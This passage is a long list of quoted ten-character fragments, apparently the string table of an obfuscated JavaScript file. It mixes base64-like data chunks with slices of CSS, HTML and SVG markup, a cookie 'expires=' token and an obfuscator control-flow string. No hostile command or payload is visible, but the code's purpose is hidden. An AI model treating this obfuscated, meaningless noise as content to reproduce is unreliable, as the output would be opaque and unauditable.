"QeymOp9ngo", "T3Mssi3vrb", "AKKmK6zKWg", "08xziFMzcc", "2YYyzmamfC", "yDv+HC/Wsi", "9ZJ3NOddYh", "href", "t0Fs58pcRA", "7gVlzE3bp0", "LGJ8PcczMx", "i7/7W83H8p", "iQ1ATiXtJE", "4tRD4AAAC2", "vgGeCi0KZM", "4+OPemaETp", "fu1Tf7iHtp", "P/HWdzcS9a", "9Vgcdlz+Y9", "N+3duQu2Ca", "3anudF1bbF", "DAHt37XQPg", "Dke/zFAQAA", "Cc4075bIBK", "7OKRrGXprc", "iOictN9F1Y", "vMIK4J0Lcc", "ZRp34NGmWW", "HROrUdSS2T", "PRg4p7FSdz", "tDbDva9g82", "nt: center", "e69Vu652oc", "5p4+9SQm5p", "lFAAA2L1bx", "/3ZIT/cmdl", "    <div c", "Xm2veHH65t", "AAC2wIsJAA", "5n0pD72TSU", "KlZTzOPO5W", "XeceiEj3CS", "XnRT3Ou/Ue", "z0dDCxNyrM", "6xGaL0GZh7", "pq4BwA5XlQ", "YWIPJ3HP4h", "HKGJi2OZvJ", "bW65TFwKoP", "zD196knMrL", "skxzbKp1ul", "zkbgH8DC4Y", "UAgE/PdeQj", "s00+gul99H", "vC2giLk2ea", "5023pzJ9c/", "fo2cH+EDfD", "vTN8W9wqa4", "FMN1mt8ysP", "7LjxKmZIGQ", "UnUxMPoQQQ", "ynQXzH6mxE", "XHozB2wzJH", "apM4w482jS", "AKAFYh74l6", "EwLXjVMKCN", "6Zn02DyIYR", "Nca+fr+IDA", "lr27DeGU91", "xMffEID6Ju", "gZ+q1vsU3K", "EGpRuOSBXx", "wrw3TpWp1a", "eIvczTnsPi", "OckAvGOdx7", "r96bCEeeBp", "yjTuwO6qkZ", "G+NUmcYdeL", "NlVbS", "U99/BYlYQu", "4U9wAAgGsc", "lXANO6xOUA", "aIfAAAANvi", "VLdpzMRvtd", "+OKc4Z7pMU", "nTgxc4pXgg", "k7hH3KtB3P", "CDwTmEhj2r", "JCCI0V5h7m", "jYzTM7JjMN", "OxXHS", "QJO6JexHin", "cc/qJO55zM", "Z6b5iDbdMA", "nLVnJpUuZc", "qTORqa9/mv", "k7iH3gjLmp", "frWQaXPLZe", "hmfDHPPzcT", "pkP50JnU+q", "ol7EeKeuDc", "VwvTMsDIrF", "8iQb0qYW5N", "37sfrobLz7", "hH30sQ9AAA", "Yh7klN5eba", "W5K454W4B+", "LiYWRE8zUv", "YHAACP5ZvI", 'class="hea', "nya0mSfVWd", "Y1jHdixOY0", "cO9bi/yXfD", "Pn3oSc4e59", "Gc/MnnVF6e", "jOhA4RInfr", "8AAOCt7v2a", "C5k3i3rSoe", "yujb62V07h", "Ub2piYe5h7", "TRD3tjiJe+", "94U9+qbnRd", "ywQwI3SyzK", "ou3YGrDzWh", "eVtAEROOT0", "8WbXj37HUX", "tn {\n    c", "JO5ZnKPDsp", "8eB4t5G4Uj", "sOb12G2BQz", "FjCPPA0Fpm", "dxPGb1Uq5r", "Row7b0Foe+", "OJ6a+/rolT", "On8/nJO4ln", "iOByDv+HC/", "MXvYM9zrZD", "DXBmebdEpl", "cw9bVfz+fz", "OR2HsrmJZx", "rJX95I/+0P", "4t9BJ3Es4i", "0|6", "jmNqQCmM/L", "H1CWhq93Hp", "QM68ApnWJy", "wTYpekJjjT", "l9KE9+3SwZ", "XqWlnbhLKU", "409TNGXHv4", "7UzfFvdymu", "5iXu6M7Uic", "bRebLQIbRT", "Zmk90/Yao6", "MaWYcytT3X", "7hwdlp3EPW", "64/RWZD4MN", "p5YE036xPC", "2B6H/1c0yx", "8ZINbUzMPc", "IDViHviXoS", "i4/MG0zyZO", "36pvjxD0Au", "5WC2dhtjhI", "ZCstsk5vWI", "QyzKRLRi1z", "9xpuTYX7NN", "AAME/fEvQh", "bFOhmkrKUC", "cv2zPJ0sU1", "AAOAmPUY+c", "lgZNavexty", "dixifD3HMz", "s07ZV0FVqO", "47npdb2KTY", "seO4txD5AA", "TX+4V+O56X", "L5iHtJiHur", "HuYe6pKMy9", "vY/BD6njD3", "rGXprc70F+", "AAgEtikY+4", "2MqWtr9PZ9", "Z1TPfiBCY0", "X3+y4sMqmu", "bWwH76R3/o", "HGXI5+4J+6", "s+aEtZWLyI", "lMsGqHHE+M", " );\n    pa", "TmwTTOx3Jh", "Q75H6cEXRm", "0XintXL16+", "l/8w9/bnkm", "LM+OTYe65m", "p3N9TSzbSX", "yzwQm0pi2r", "mBOmU8nrl2", "H6cEXRmoqG", "vXhwQ96Zvi", "TK37jPcY5i", "T9wAAgBBvB", "FzM+n4TNLJ", "KXGve7P9sO", "FvlpO4pzvD", "zP2e9+EZ+5", "DTEPXEvQtw", "D3dWYe4BwA", "13YizgFM76", "a7NBfs0GIl", "zHPKd8Qrjp", "AAA2ChxT9y", "N9FxWMupZG", "THJtP8N03x", "MsBuSLmtf0", "6xPCZ0paSD", "+dT4jd3XOT", "lMcNNVJ3LM", "XuByglOJa/", "sdVpm+Jey5", "TBttYqPeXo", "HAADgKeLe8", "Lm/EJCJvgG", "QBwc/ojn7h", "klYFUuam7U", "Pbh2CDMibd", "/Mc/lq1bwt", "70B79v6Uvp", "J+4N3jB/U9", "84nnLvlY29", "S9tU7inu6s", "4gQkND8BlZ", "5mHiN08s2M", "3ewTT7grln", "+Iy8hH3Ai8", "AI8hs25M8K", "ZxT3ngzxWF", "/pdkxH1Q/b", "n7o1OiXulz", "X6YuJfeFPf", "xfPIJ+5lby", "t6E5sE0zsd", "sZ7j3d5o8y", "tJ3CtNHEDc", "PQ++o25p/w", "b1tinu1zT7", "Z7Wnvf4d7H", "G7xh/uZA3F", "+hk110bX8R", "4a0rn3mtU3", "LZ75uKmDM0", "RjMpIGiT9z", "8JBbxD/JOd", "D3xL0IcU/c", "hNsVMq0kmU", "CzTPjl+aBu", "SBok/c4bc3", "vvn/nS2emO", "WOaV4IA4LO", "FPtVDsGlSr", "q+8R9Yze0Z", "AAYOU08hH3", "i+IId8miwD", "WyNfF6fKPC", "W4uAJAAA88", "DPmNpt/Quy", "ixrWJQ7k+H", "pTXGvttd5Y", "p/6ZD+dCZ1", "s/vDN0tyA9", "p78mRvus6E", "88DQWmaEOJ", "9fmEc7fcmt", "OtU8qzM+HY", "cA6/CCCwBw", "BGwAAuCvtk", "d8TWFM145q", "Ncy914zzru", "Bq6zAd7nxH", "6ekndODCb8", "DibYqZ1SSZ", "5YY8Yx3ZMo", "yaNzdPLEQJ", "HinriXmBL3", "OYl7unN0WH", "i7UpMKvNK5", "KlT15U4MvV", "11HmXfhaCZ", "ugtmP1PiIG", "O4lTcQ9YWI", "1M/ZscU/cS", "/fSxD0AoMo", "QsMDcJmZ6b", "EG9e+vAPeC", "fVlc+81yk9", "3/602iOE/d", "nXQJfvPuFD", "8h3vkuCBqm", "TVs+aGlmJh", "xFDTLOTmok", "nYlMff3TzP", "7iXnETxL0t", "vciI63OOMQ", "UrSzMyEt8P", "GIl7AAG4SA", "ovrLYp7ol7", "YyzmamfCwf", "ACcjLgn7rU", "8GOk03H4xN", "OD4vfgAAQD", "AA7qMfKJe5", "wy0TwIzQyT", "88cNxbvvW9", "gM7yZAgAAf", "EXbTUeZR9F", "sy3ewkncqy", "9A3vHhfrWQ", "6GSZS3e1Tn", "qZ10Mk0GLq", "xp2ho1TifD", "1ztwxhnM1M", "O3+fHtvEfT", "AQAA4ENwH/", "5l+KU183y4", "AAAwFljkU/", "Tr2QEW6S1m", "sn7hu7oSVL", "3xL0IcS+z9", "AIAQMxJ5BP", "ZhjLOZqZ8L", "n3MgG/s47e", "gIo1p2yqcO", "vvG80CuURe", "ZKbhU91CJ8", "S+S7rRvsZr", "0u2MPkz32X", "yTnMQ93Rma", "+KZmrbTMZk", "XGJgQmRT4g", "NUH7LMao06", "aL9nQxsTcw", "b9tZ2IcwDT", "xkh0L3PPN6", "vCxB5O4p7F", "wAma8O5VjD", "k91C50Qk+o", "ZGaOXnv7l/", "jm2q2fTpZp", "M5yJO0L/Ph", "+Y70Poc5kJ", "WSdLubYWlB", "0x1k8TmHyI", "icd5EmHvDc", "JygFKKa/GT", "ELmZtLxmaS", "YKpO1b5Keh", "5N84t7UTXE", "n5NEfkAgDV", "Pn8zmJewkn", "y+Leupt+cq", "vzA0yeKr/3", "bMbTb/hNgl", "1x+mtyHwYa", "J4t4WJ3GvN", "0S6uwXNCaw", "eWtmfwWM9x", "EGoQ5h7mnk", "7rn5zzzDBQ", "xptdP/odR8", "s102nhzJtc", "zvjhVpv8OJ", "OdqRWJe1Yn", "Xu6sw5xDwB", "AOyGBxcADk", "45UJh7aWZ8", "v1a6Jk6VaV", "OzWKd54WTK", "tBOjW0IeN9", "k6LDsLvsu7", "BIWXMAAC4j", "p46WaataJZ", "yQ6F7nnm9Y", "JuCdM7OEk7", "3feQMK5lqd", "tcfJLIBwCw", "L9ayLS55TJ", "fK1OpSMw2u", "eXO9BfmDYF", "ljavvEfWM3", "8/zl/y9R+S", "tpOxDmA6X3", "YXcWyjulen", "rgw741TZWq", "RGLurWNYx3", "g0LfJNMQvb", "zdFh2EveUm", "MZksZb48m4", "hCS0+5i1q+", "Yud0vVZeti", "AoCO8iQIAA", "QAAIsQ9cS9", "diVAmHZ9Y4", "UqmhvZfp+7", "jP2ieRtAM+", "53o0wtzb3j", "7ZJh/B9C63", "Uyfyujb62V", "LpvTTKT9Cm", "gtGGqZHa3/", "sbEH23HIt3", "uBcZaXXGIe", "ADswHsX/00", "eziJeyTHdl", "AAMBOvYx84", "st3rPch1Jn", "WxqfYd3mLX", "JuScGgblnY", "VJACIWFuYe", "O3NqSTDtF8", "2AZ0NmNpbb", "E0Y26z+SfE", "9i3Wak7g3G", "GxeRDCHWJz", "qxct3HjDuL", "HYWzsC5jpX", "PZiGtnsLne", "FKYktiEt8N", "xaPsF3oNrn", "    align-", "    (var(-", "xbvCq+2Tcp", "Jj2yCfuiXs", "tzdFh2EveU", "vue/gGxzrK", "snLGgAAnIS", "w+JUmbnahz", "fdbLh5TK5e", "PajnWj2F+6", "Dgs73THqjb", "CaMzNm2ds7", "uZejZdsaGN", "JLEPS/EPYB", " 66.2699 6", "qUydcejMHZ", "now", "AAABi/vk//", "FWZqbZrjxO", "azi0eylqW3", "kyORnSzDiU", "TZWpS6YMDl", "expires=", "1I1v4WZMhC", "p1SLFOBuZE", "xD8AAFxEAw", "ZiYYWJuZen", "ExNwTgzAzM", "5ZrNOcxL3I", "iSKE0GJh7m", "L2aCcXnE3y", "MB0fKrpZWa", "3Sn8vJsJ3F", "W53EPZszOi", "HPYp3mJO5F", "3iH3kyZpbR", "50xRnrQoTZ", "w3.org/200", "i37qa4V98c", "+3EvTRxDwC", "lmnfdoZ7Ws", "y729hU9/9n", "ITijHqdPrm", "Td+YTY3QWz", "Le8X7un/3o", ";\n      al", "MZoR93RnHu", "93oLmc501/", "6lN8W92l7n", "hs3MwYRGEn", "i+UxoSupdd", "70n25f8AY1", "011/XxKny5", "73GRTjHzWj", "AA4EXFP3Is", "P4Z7iwqBpL", "iZ/ot9OGt6", "x96xMzL19T", "ca++2XVHcS", "5592hXc7bz", "e3sJ/Oe4Sd", "f6hY6ISbVC", "ivrEbWrKkh", "R+VqmxelH3", "cy+21b4p7h", "0MzPh7dDgh", "Ie6ZjcQ9AA", "ncgUebZrGt", "HpOXPcO9p9", "PQBgzxxUAA", "p5pGeeQ74y", "iapc77uEd2", "NROOpkmAxd", "rJ1TJNjMhM", "fMS9nU7inm", "0EsLcw9zzy", "ZzEPYtzdFh", "wPPiQAQAAg", "yYzDU91jk5", "U1RsJupkmT", "mGjyGmeZFa", "S+6mf5xfuq", "GcdIFkw8hh", "ZUGPthGXQ2", "JGvjQI0NmE", "3/2dN6Bgrt", "AzMfkQQujz", "83y6ZtgNoJ", "8PcczMx92q", "BsZ5ikqNhN", "f2Me9u7r0J", "9xWjmPhVE3", "LeWidxT3fW", "Q75vMjf997", "rkob5LLgEn", "DnDPdnmLZj", "PALK8sAIA/", "szMTHg7NOw", "m/jEt8h3eD", "r3x+nu+6dH", "v5KvIR99SX", "IfIBAABb5o", "pfVM21bR6J", "spt4BzwQXh", "9zlx33MPPJ", "0MaMbRWDcn", "7vmcxD2LdZ", "jHxfiQZu64", "zL9PH5mZxx", "HtaOKF4czC", "neHViHs+J3", "xUzrkkymLl", "HuhX+T7yJx", "KZ1icsBSim", "6MSYfQujVx", "vDWI39Q54J", "98QO65mYe1", "kt5diYcm8Y", "+B0Tc5ViKf", "ub4ZgeQxTX", "6n1SzqYbpl", "pALxuYXs2E", "ZBDViLmNTr", "cE/cixD1xb", "7O3O9ybX4A", "jXcmV0s524", "yTuWazTnMS", "vlxmaFBqJ5", "KmzS2XiUsB", "fq6iiDaHy6", "17/J8nWf+0", "Vl2hlcj7vm", "o15TF72DPe", "4IXFP3IsQ9", "to5PtymaFB", "ect-fit: c", "ol06m73h6M", "/GOJuZ+rlw", "\n  }\n\n  .a", "fxIB3VKYe8", "k2z2f60iBA", "9/Cj+IAQCw", "6m9+/jNjkQ", "nSzT9nqgq9", "9D7qXX9cXa", "DFsbctGQlW", "mPubIVgew9", "2xnuaW2Ge9", "TPM69HzIhT", "HsOFOZemhm", "xEDOvACb29", "QBAFD4wAAA", "Gb5i/Ke5FN", "n2BXPPOPkI", "BSimuxU86J", "XcexMmH0II", "xLmIh7wsR2", "jUyJeofcjz", "BWbiTpZpg/", "Yh7AAAfBd5", "gs2+k0M0In", "cnMB2fanqZ", "ynyGxeRDCH", "BmVMuuXzBN", "dW+2HybuXS", "Nca++2XVHc", "CloklUxn1s", "TORKa+/mnm", "N31ut7EJsH", "e0f+HNfyQc", "H0KdyUw+L2", "uweeGX1QA2", "wQhtFyYe5h", "c6J+6VNtsP", "f99;\n  }\n\n", "fwsHdHIvaA", "dw/96ez1Ru", "gO2hhzE1LV", "oEqbsbDaP/", "V0sPRg4p7F", "dm+2HiXnpT", "PtymaFBqZ1", "0vD1zuPyB9", "ZgwE3NP1De", "B4IAYAycU/", "Yz6y/TCTNn", "9Jd7Bb67Xt", "lOHe0njHO7", "yYud7JCX9x", "BTa9Mdp17I", "Ovxks2tDEx", "AAB7OS+Qj7", "v61E4mJh9C", "MHp2jkycG6", "wg7okQ9xxO", "9yIjrc44xD", "ytS0siJ0Tg", "uJdZFvfW3R", "9xK3FuIfAA", "/7m3IvfS6v", "qXvsCn03mA", "AAHJHPCAIg", "AAeyXuiXsR", "TEzz+EeOS6", "pEqyGqZf8j", ";\n    back", "fP75vzl/yX", "Mk0GLqa+/w", "WI3z+yYzDR", "yQ9vGfHRX+", "B0PQN7x4X6", "AzEw1tzNhW", "4LTXvv+R2R", "FnuKfUWMuE", "v+H5yyOfL+", "ptLD221Ke7", "85V5Oc6GII", "D3b5COY3uV", "Y5wqs4YtP7", "C5EPAICz8O", "fUX9GiJn3F", "WjAFff8bU6", "HfB7GdKHMT", "iXmFT3Mtti", "AxnBBAwA05", "aGT4AJMTga", "iXtl592hXU", "rw1iN9X5PB", "4ZcokrqnG/", "2bL72u7/n7", "9nQxsTcw9w", "zAs8EJtKYt", "8JlUALAR4p", "b2X6fu025h", "c5y5n+cq/A", "7vRA3CPuDU", "aNnfrlsm46", "wplwbBbphJ", "p7uvDu0y0n", "lE/9h68OP9", "W02xqkya9j", "7ulOn8/nJO", "gffzezhI/0", "c052jw7KTu", "LVMe8Hc0He", "yglOJa/KRj", "FnEnwxAsjD", "9yzWaU7iXm", "vu0M97Q2w7", "FvbHXaprjX", "pjFGrnOWAo", "DiaBX6rlYk", "L3bM7okNQE", "ps4fZfHxnN", "ixD3xL3ElL", "jQuYI7Fp04", "WuzMU6VWcO", "pvFWnEO+M5", "RlqdcYh7Zi", "28.05 0.95", "GwxqFebea+", "TTiVfOMJXt", "j7OedyvSlS", "ca9gU93a3K", "YiM9ShxPTX", "DI9Jd7Bb67", "ynzoHBQN0+", "CDJwQIA4M6", "yBUxr+0vON", "djp9c4ib4R", "BXxLy2v+BM", "Eo68t2OFj/", "M1JnI1NdUz", "DmU9/+7f5S", "0nqTGTq659", "ch-s2", "YsTmNDwAFx", "bJ+4bu6ElS", "BwHZ4EwIAA", "Mttinubb4p", "aKQbk/HZYw", "7Pt3sjb9Oz", "yjQzzFBWbi", "qNnX8EbFLP", "j51Ok3mOHO", "dligd5ImHv", "/43tC2/4rv", "gW6c9CYWY+", "9wkrc3GOFV", "17sqxZxLzi", "JuktdkYp8q", "U/cixL3osQ", "MGFMy1Olkm", "8lz0GUJLRh", "eHkj92cxL0", "1l1rYeuldy", "qlDIRkt0nM", "9jHjspTXS+", "+C7b4pZ2I6", "zdjab6vwEk", "BonZt4x9Ux", "fTw0zOvFb+", "T67IsY97C3", "/tbnAgRBCq", "IYQQ6hAvG4", "Bzbf/1E97L", "5oblMU6KeY", "IrEPauTuOc", "EPcc0PcAwC", "KZuvR0s6iY", "Qz57v0L4NI", "Knv/s4bUDD", "bn8tZ21znJ", "YFrkVOKR6I", "9wgdlPvgGe", "O7TLSdzTna", "5HpYAIEzcE", "+niv3L1HtN", "JXv6piLrMF", "BP3AAAAVuN", "/dsfTo3+e1", "KzqJhpjk21", "ES93RneBJx", "93AsS9zYd9", "DGNj72v/8f", "v4WZMhCS3b", "u3lbQBHzzu", "TrzUph7y5i", "p6Iw90rM+G", "AIAg95GPuL", "kTF0rq3/82", "w7sf7j37mi", "sQ6kxm8nlh", "JuadPPYnZb", "nc052pFYl7", "gLMcagEAgF", "ay: flex;\n", "2B8P8QAAJy", "uIeAHw4eFM", "sLRk3bKV4n", "MffqzERDCx", "qqcnr", "pn3uuUnjqx", "TFWavChJmY", "DSmeb4LNbJ", "dMeqNuFdx1", "gd/qFvuUnK", "zTN2KZurbG", "uSFw3cy0Oo", "UdLQDj5Yyf", "u4I/edueag", "lYhc/WrKuY", "AOA58OECAA", "hM4n1WyqYf", "bpj1JvzGf3", "p8o8KftIzG", "jVJlaLVKMs", "8e9hcgHAJD", "xe2Nj3T+8x", "3J8OS5gHns", "C2NC351PiN", "86UbWEYImT", "ldtLJNBm4m", "0pm2WqVeJ8", "Zxz+d7dRL3", "vVXj3kLkAw", "ebIp2+LoyZ", "F2cKvOk7CM", "pdTNnb5Uoy", "gh9JriBYcQ", "eDXins9J3L", "W5YjzmSlrp", "AIApxD1xL0", "iNcapM4w48", "bDC4zs37d2", "VmtXklM7U2", "OuApDMPEbf", "0cj35TJDg1", "jnzEPZ+TuB", "Y6j7LvQtDM", "MvV1VbPYtz", "2Snxn7RfM2", "fQh1JjP5vL", "Efd8TuKexT", "9QzI3SyzPt", "MS98EDiXn3", "lert_btn {", "3RCZYlSPOZ", "5vZ8PiF2SW", "wrt/4zf9/Q", "f6v/stv675", "9IHEvt3d3m", "PuPdf5qyDf", "klM/DJQgtG", "aa+cPrUY6U", "wpgWpe4HKC", "EeeBpLDJDH", "kAwAAWMe9X", "FP3AMAAO6d", "NUmTVs+aGd", "2MU2LBN+R7", "3eWGSGOpSY", "qamlRWhcwK", "z8yedUXp7t", "1ytviQvz3j", "eY9qqyLU2W", "f/wn/p4KAK", "zwG+1MrGHs", "lLTw0BUsg0", "container ", "ftkmk7gGZC", "6CqQ0Po3EB", "kzMfdEfYPY", "LGcL9R0uUs", "bMFuijtxTR", "C9MywMisX/", "MAenl4AGAa", "5jvU+hDqTm", "HPKdcQY+Tt", "dding-bott", "6WYd7rcIzs", "Y2Uf/m/+Jv", "Vsk0oy5jLd", "xRpumQBmhE", "NVv/LXf3MO", "U0d7K9P3ab", "wbVO4ZlWk0", "2admLLYVPs", "w5xz2wk7gF", "zyLHfI/cNl", "1Al+Jn6+TZ", "ja1O2xT3Wq", "0Fs58pcRAz", "kyfVj3TStj", "D7h8uy0MNL", "qU8Xjm2q2f", "78zbFPQAAo", "sVnYGNlAO+", "EvcSUuNe92", "R0n021TkG7", "cMk5Oiw7C7", "pzvAk4p7dS", "A74Co4Z8ui", "hKl77Ap9N5", "nncE928RZM", "2zzL/jG3tJ", "di7lmZmHv7", "713JDH6XdR", "1xb2x12qa4", "XfQwpiblqx", "k7k0IXJuc0", "9/Hxx/1zAi", "8AAGfln+gE", "cM9r88caG/", "psCsNq9kpt", "9x+TBZ+/4C", "yIQalG45IF", "mGpIuUytQd", "56U9yrb3Zc", "OcxD3dGZ5E", "9/dPM9zEj8", "mBL3ujfbDx", "TT2J+fwQmH", "JeofcjzOCz", "9PwVHsW9mB", "oib7Du0bW4", "4ncc9ineYk", "i0/tG3MZ3c", "ojDwk53jHo", "bT/Bd8mr2M", "6nabmfefbo", "Ke7VN7vuKO", "tdODh3sU9U", "udEvdKm+0H", "GuYM9wQWyJ", "/Usu5xnbO+", "Uqa/3Cvw3f", "7MLcVm1qnl", "boLGbi/bOI", "Ye5h7Yof1T", "d+5MTolqOY", "Yp5ehlm0uW", "tHI9+Wy+aR", "nOY4IzOiQ1", "XbwFUxtuRu", "SHuAQDACD4", "wk7ikzy87w", "NfUln", "IDAACSvGAA", "a0hXUj35fL", "9+neQvPBCb", "e5h7Kgpzr8", "vceZqnzYqZ", "xzViho5VQy", "3g14p7dSdy", "4dWIe3Ynca", "6ssinu1Tfr", "3QLZFxqts0", "t4U9+qbSw9", "JYBRmb9urc", "Lpgp3IFDdb", "KeuFd88qab", "Pc01rscO9j", "vnCpTq0vNN", "n/p4KAKCRB", "eOUAoI2eY/", "610TZwq07I", 'rm="scale(', "T6m1IoQQah", "E7inu68O7T", "xLM+OTYe65", "APbAmwQAwC", "xcTH3/FSRi", "b36Zoa4J+4", "UScA5jeR78", "EyC3PvtXLP", "KQsEm2fGL8", "AHItPnXTCx", "jibmfpZc3D", "wI3SyzKW7W", "LC+yCfuXds", "Xmb4h4AAJD", "oIGDnOcuV/", "PfGqTK1WqQ", "2feKxm7cFB", "447QvPHGxM", "1mt8ysP99T", "4p64Nzon7p", "SWqibWlUM8", "Njv/dNeObu", "TKtJJlOXnm", "8oxp/iNXJm", "LNO+7Qz3tD", "S/hJO75nMS", "hT3AAAOyAE", "fSmuFfb67y", "CT7yjefxIy", "/TDFPL8NMu", "JnQ+qfKphu", "eIezWIez7f", "qz37plyQqz", "j4N4ejllSc", "UdwDANgxBz", "6z7DPYbpeA", "qOvhuprZP3", "xD2fk7hnsU", "8W98S9FHEP", "8AYDs8mAHA", "3IS93RnaBJ", "FJtqnXwjwz", "cSUuNe92X6", "hLgn7o1OiX", "JTVMl3EwUx", "mdBIYk7aPh", "3k47PJJ0s8", "ByCQAAbNLR", "jZ37W+y4AA", "PTf/Yblfpw", "xv3TbPwTd0", "lMn9QInbG8", "U3tSWOYl7z", "zkU/cS22Ke", "a6bkbCboFB", '" xmlns="h', "IhhBD6LOKF", "xpG9+g8phc", "2GBwmZn169", "MPfGLV0cAA", "dwz0N03gv1", "E3iqaTMzE9", "fjZy3n51PO", "kcfmBHxsmV", "h76mSZtoJZ", "RYuRKNNkxe", "kjFLRIqpj0", "v14/9HPXBG", "VdbFqTKfrU", "0LYxfWWNeu", "bMLUHY/C2F", "rlwcO7H+49", "Xin lỗi, l", "W/Movaktcx", "E0CzxJxjQp", "+IxP5xL2Gq", "zPileWDu55", "bu6ElS0row", "SR6a+rmoW+", "Ty/DTIK3zR", "bc3jGdGMuE", "JS4173Zfpi", "OxadOOmFju", "79v6UvpwcS", "2QLcKejFd3", "LMPcw9xwoz", "SDHORqb/Tj", "Xjm2q2fTpZ", "f9zbkXnpdX", "J7MR0ZoT52", "fBA4l596a1", "tDdgvzQ5Wb", "4ff5zYQfWV", "nlAvb", "B9HYfIhhFa", "3oSE3NPDOK", "y5n+gvmht/", "fRWcmb1rmL", "5gS97o32w/", "ldWs+0hbWv", "ODFzileCAO", "3MPcEzusZ2", "Yd8voz6ihA", "wDPBRaHMGe", "XH8SMle/qm", "TD3MPcswtz", "AUp9tEzT+d", "vkHutSRk4j", "82wucroBCm", "kNUy/5GfGf", "EtMiXvdm+2", "sfkZEgz41C", "ing-top: c", 'n0_647_11"', "U54nxmSnhr", "nBPa/HDvY8", "Mv9/rofMmU", "wPhGFhZ/ot", "+7Yz3NNa3X", "1xiHuuSHuA", "qaX/72/2Es", "2VyvUhSZyJ", "RtCZiYY2Zm", "fDSdyzLd7C", "JO7Vl97qJO", "Yp74t7gDfM", "NjDSdyzOEe", "wAAAHj7wW/", "WAoIuWOo+y", "qjGPycue4V", "+m+6HO4t54", "AAAABP5JvI", "9xLDY5siHw", "rk7hnc0aHp", "3K3rDPcYpu", "u7+Sd2XZMc", "p1xxv04gbE", "LEPQAA2JYD", "v7OjScTTHT", "8.8295 5.8", "jcDvqb2i7/", "rSxTuAMvlt", "\n      str", "jLgn7kWIe+", "of4mY4iXu2", "7AADACIdsA", "85wT2sz3Pu", "N9sPEvfSmu", "FwwAfHqGkW", "3xFk7iXn3p", "+FJHmS/dji", "C6g77jvxK6", "V8AAAPeTgC", "C3Buee/I2k", "u1Tp9O03M8", "pi/yiXupTX", "PgAAqjxIAg", "SpM5Gpr3+a", "bNLY/JyZBm", "GPatgqnzuW", "m3sDHEzXAm", "e7VN+t78zb", "mmR2Tmc7ir", '0_647_11" ', "wxAAAA2LnT", "rv9dD+EDfD", "enwxLmgaex", "Or3PztfcC5", "AAA75oEeAO", "5MnBuqU8Xj", "3wt9/8Btm/", "3P5XfMS9ZU", "ul9M/M1w6z", "+s2NT5AMA4", "DeWovvZTWT", "w9zT0Vh7pW", "uDd9U9yrb2", "w7cDV918Bm", "iLOAUzvo9+", "ZyBx+4t9lk", "ycKkz2aSTo", "2NtWxu68uw", "RpM5Epr7+a", "Yz8TcszIx9", "WzsoWHyIYR", "6WV+cKtN/B", "ZgAA0I6vIh", "0bgmcBEGtO", "kxH1Q/bMbl", "r3HztvYC5I", "9Olem/AwnE", "FLnxUzJQEh", "G8H/ybfpGh", "w1sjXxakyT", "2cAANgfcU/", "PffwWJWELm", "eLWwMcTOci", "iOS", "Br2MfOLe0B", "WEnY63VhFO", "AJ9xGPuKeb", "4x7NxS4Ljw", "kw+hBBC08S", "/42U+NRSyE", "cwz7wwmWl4", "AOD0xD1xL0", "79Ngm7rNJN", "d4dWIez4nc", "vax89Q6TeY", "aGuBnO8B3h", "JQ5i5hXAtC", "FPd9Yh7gEA", "8vbZgt0I7Q", "7F+1oBLK6P", "AmsvIR9yTn", "64CkMw8Rx+", "hdqCiUt5Vu", "zHO7JLt6Cq", "EPYBmcEECA", "ToHU2eqYbp", "0|4|2|1|3", "FnlAAWD3xD", "iEvzq", "AJWEufdaue", "5X2D//7/zi", "J8u8v4VNff", "gAAQJw3LwA", "dbdlaNsTe7", "UU7f7bpYSl", "TuEfdqEPd8", "+8tnwkEQw4", "KzUKeZKQup", "QIqli0mfzC", "Z8my9oy9d9", "G4d/Xi5TvF", "AAx+ZADwAA", "bmnm3yEUzv", "a9HcUyfRfZ", "s2My0/Cpbq", "lMrj9D6tR1", "eym3gHPBBe", "ACAK/gwAwA", "Vm2Rlejbhn", "mfW/eprhX3", "jkiYE6ZTye", "CSQt42Vvdg", "IlU4h0pq1W", "E6xdwFk8+5", "bi3kLkAwA4", "4hdnfB7GdK", "6jcOZ+xfN9", "b4p8AAAAPM", "opbgWP+mYy", "eM88h3w9h/", "HfqXbyXco8", "TIZMw914r9", "p/8i3/xrln", ".16C10.71 ", "Mz3Ves4ZYJ", "YxKPenwxLm", "pdV4Qtcypp", "P3+fHtvEfW", "U2ONPXpnWP", "vuvf4yKdQu", "uiFNlPn6EQ", "vi3luJfACw", "cZLRgqg/3P", "35p6q33uYp", "46Yf6HO69l", "kMa0HetGsb", "0U9zLLIt76", "/cixL3M3qN", "762+KfACwP", "sJ30ZnJm5Z", "mruM8GzXTX", "e6WJPZzEPY", "ZUGyqdfKND", "9en3cwzb5g", "nyAQB8kf8b", "DgU/JV5GsQ", "883pTtbGPM", "EvcDLxD3Hs", "Olml7PdBVa", "yZBmxqFMff", "CAbTiIAwAA", "hznBPtnkLp", "8QuzugtnPl", "e5MD10Jnfu", "/s2Bho7iHf", "HAbpvbWS7p", "Z9vosGfasy", "nIS4J+5ViH", "zMvhbm3jIm", "WFuuylqnQ7", "Tl6psFrhSC", "czj6VcL0zL", "CKlgs", "kDuI4JVuSI", "uvvZewFwRp", "PRMf8UyN1E", "GLBsIZaUef", "N1hX1xqkz9", "7bKp1ClpDF", "xqekjdWHCc", "FPfqm50Xin", "kTd4T+c7c8", "641EYu6tY1", "Evs/doU9xL", "BynU9Iewpl", "v2RfdbLh5T", "l/yM2O/aN4", "NN+sTwm1z8", "j4AAIDb8lI", "CC08gn7k3d", "U7gDh+pkmb", "8O8D8rbXDu", "lT61Jf38fi", "3Lx2e/y3j8", "tem, Blink", "Vujt+8Tj92", "ORt5BP3Ool", "4zLPfjjKAz", "piMj1McuaS", "YxMff0qScx", "D71yX46Ezq", "7gXGWl1xiH", "VVs4Ai9oDD", "OKB+KwsNMd", "BnOwRmnfeG", "nvBcDAAC74", "swteFmNC5g", "zfFveimuHe", "3yceu3lbQB", "VBTmXokZnw", "hjkun3rqpJ", "4DDHmfsVPX", "/9xuW+3FG0", "60axv3Q7pq", "8GAHACcn7o", "xNyzTT6C6V", "eLek9/zgD/", "   left: 0", "JfeFPfqmx0", "vGmKs1aFCT", "z/riVJn+O5", "yEAAAA8nO/", "gRsUvzHvjV", "/AAAAANyCz", "jz02JrQfhn", "AAK3DgAgCA", "PvUk5vWIrz", "lmfHJMPfcT", "3Zvth45siH", "40+6Wx+RkS", "+FMrh5o7Pt", "AAAACHwAAR", "vU62R522yB", "s4STuWZyjw", 't="294" vi', "Fff7Liwyqa", "s2DUr9ZDsm", "053EvaSTuO", "J3xQAQAAwF", "NhM1MkyfVj", "bap18I8M8R", "53EPd1Zh7g", 